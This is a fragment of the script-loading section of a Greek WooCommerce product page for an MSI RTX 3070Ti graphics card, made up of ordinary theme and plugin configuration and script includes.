<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767013685" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=2.4.3" id="slick-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"1ca6e56805","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://pcgadgetsplus.gr/cart/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"947ab0306f","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://pcgadgetsplus.gr/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php"};
//# sourceURL=shopic-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=2.4.3" id="shopic-theme-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=2.4.3" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=2.4.3" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=2.4.3" id="shopic-nav-mobile-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=2.4.3" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"70551db9d1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7655,"title":"MSI%20Geforce%20RTX%203070Ti%20Ventus%203X%20OC%208GB%20LHR%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"<div class=\"sku-description\">\r\n<div class=\"rich-components\"><section class=\"one-column\">\r\n<h2>ay Tracing<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u03a4\u03bf Ray Tracing \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03bf \u03b9\u03b5\u03c1\u03cc \u03b4\u03b9\u03c3\u03ba\u03bf\u03c0\u03cc\u03c4\u03b7\u03c1\u03bf \u03c4\u03c9\u03bd \u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ce\u03bd \u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03ce\u03bd, \u03c0\u03bf\u03c5 \u03c0\u03c1\u03bf\u03c3\u03bf\u03bc\u03bf\u03b9\u03ce\u03bd\u03b5\u03b9 \u03c4\u03b7 \u03c6\u03c5\u03c3\u03b9\u03ba\u03ae \u03c3\u03c5\u03bc\u03c0\u03b5\u03c1\u03b9\u03c6\u03bf\u03c1\u03ac \u03c4\u03bf\u03c5 \u03c6\u03c9\u03c4\u03cc\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03b5\u03b9 \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03c7\u03c1\u03cc\u03bd\u03bf, \u03ba\u03b9\u03bd\u03b7\u03bc\u03b1\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03b1\u03ba\u03cc\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03b1 \u03c0\u03b9\u03bf \u03ad\u03bd\u03c4\u03bf\u03bd\u03b1 \u03bf\u03c0\u03c4\u03b9\u03ba\u03ac \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1.\r\n\r\n<\/div>\r\n<\/section><section class=\"one-column\">\r\n<h2>DLSS AI Acceleration<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u03a4\u03bf NVIDIA DLSS \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c0\u03c1\u03c9\u03c4\u03bf\u03c0\u03bf\u03c1\u03b9\u03b1\u03ba\u03ae \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03b5\u03c7\u03bd\u03b7\u03c4\u03ae\u03c2 \u03bd\u03bf\u03b7\u03bc\u03bf\u03c3\u03cd\u03bd\u03b7\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03bd\u03b9\u03c3\u03c7\u03cd\u03b5\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03bf\u03cd\u03c2 \u03ba\u03b1\u03c1\u03ad \u03ba\u03b1\u03c4\u03ac 1,5 \u03c6\u03bf\u03c1\u03ad\u03c2 \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf \u03bc\u03b5 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2 \u03c7\u03c9\u03c1\u03af\u03c2 \u03c3\u03c5\u03bc\u03b2\u03b9\u03b2\u03b1\u03c3\u03bc\u03bf\u03cd\u03c2 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ce\u03bd\u03c4\u03b1\u03c2 \u03c4\u03bf\u03c5\u03c2 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03c0\u03c5\u03c1\u03ae\u03bd\u03b5\u03c2 Tensor \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1\u03c2 AI \u03c3\u03c4\u03bf GeForce RTX. \u0391\u03c5\u03c4\u03cc \u03c3\u03b1\u03c2 \u03b4\u03af\u03bd\u03b5\u03b9 \u03c4\u03bf\u03bd \u03b5\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03bf \u03c7\u03ce\u03c1\u03bf \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03b5\u03b9\u03c2 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03b1\u03c0\u03af\u03c3\u03c4\u03b5\u03c5\u03c4\u03b7 \u03bf\u03c0\u03c4\u03b9\u03ba\u03ae \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1. \u0397 \u03b5\u03c0\u03b1\u03bd\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03c7\u03bd\u03b7\u03c4\u03ae\u03c2 \u03bd\u03bf\u03b7\u03bc\u03bf\u03c3\u03cd\u03bd\u03b7\u03c2 \u03ad\u03c6\u03c4\u03b1\u03c3\u03b5 \u03c3\u03c4\u03bf gaming.\r\n\r\n<\/div>\r\n<\/section><section class=\"one-column\">\r\n<h2>\u039c\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b7 \u03b1\u03bd\u03c4\u03bf\u03c7\u03ae<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u039f \u03c3\u03c7\u03b5\u03b4\u03b9\u03b1\u03c3\u03bc\u03cc\u03c2 \u03c5\u03c0\u03bf\u03b3\u03c1\u03b1\u03bc\u03bc\u03af\u03b6\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b1\u03bd\u03b8\u03b5\u03ba\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03bc\u03b5 \u03bc\u03b9\u03b1 \u03bc\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ae \u03c0\u03bb\u03ac\u03ba\u03b1 \u03c0\u03bb\u03ac\u03c4\u03b7\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b7 \u03c3\u03c5\u03bd\u03bf\u03bb\u03b9\u03ba\u03ae \u03b1\u03ba\u03b1\u03bc\u03c8\u03af\u03b1 \u03c4\u03b7\u03c2 \u03ba\u03ac\u03c1\u03c4\u03b1\u03c2.\r\n\r\n<\/div>\r\n<\/section><\/div>\r\n<\/div>\r\n<div class=\"manufacturer\">\r\n<h3>\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2<\/h3>\r\n<span class=\"js-manufacturer-link\"><a title=\"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 MSI\" href=\"https:\/\/www.skroutz.gr\/m.MSI.470.html\">MSI<\/a><\/span>\r\n\r\n<\/div>","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2022\/02\/1-142.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=2.4.3" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=2.4.3" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=2.4.3" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=2.4.3" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=2.4.3" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=2.4.3" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=2.4.3" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=2.4.3" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","pa_ram":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd Ram"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
